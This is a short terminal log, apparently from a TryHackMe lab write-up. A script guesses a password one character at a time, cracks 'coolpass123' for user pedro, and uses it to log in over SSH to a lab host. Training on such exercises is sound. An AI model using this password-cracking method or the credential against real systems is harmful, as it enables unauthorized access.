 [~] Trying prefix: 'coolpass120'
[~] Trying prefix: 'coolpass121'
[~] Trying prefix: 'coolpass122'
[~] Trying prefix: 'coolpass123'
[✓] Found character at position 11: '3'
[✓] Password cracked: coolpass123
lan1oc@koi:~/exp/thm$ ssh pedro@10.10.123.107
The authenticity of host '10.10.123.107 (10.10.123.107)' can't be established.
ED25519 key fingerprint is SHA256:wZJhPrIIp3PHJvMWysOBAXJ8F2a1zte/OlykPKuDX7o.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.123.107' (ED25519) to the list of known hosts.
pedro@10.10.123.107's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-138-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
Last login: Wed Jun 23 03:34:24 2021 from 192.168.100.250
pedro@ip-10-10-123-107:~$